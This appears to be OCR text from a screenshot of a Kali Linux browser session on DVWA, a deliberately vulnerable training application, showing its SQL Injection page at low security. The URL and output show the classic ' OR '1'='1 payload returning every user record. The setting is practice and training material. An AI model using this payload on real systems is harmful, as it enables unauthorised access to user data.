 1 2 3 4 4:43
Damn Settings Getting started with the In
Terminal Emulator
Use the command line
192.168.32.101/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7